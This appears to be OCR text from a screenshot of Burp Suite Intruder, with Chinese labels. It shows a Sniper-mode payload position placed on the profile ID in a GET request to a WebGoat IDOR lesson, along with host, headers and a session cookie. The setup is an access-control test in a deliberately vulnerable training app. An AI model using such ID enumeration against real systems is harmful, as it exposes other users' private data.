 ? 有效负载位置
开始攻击
4
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
2 3
GET /WebGoat/IDOR/profile/§234238§ HTTP/1.1
添加 §
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
1
§清除
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
自动§
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
刷新
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=jAwrUH0aGPkFK6oO6iv2sF2Hqm0ShpfwUi1RvVK8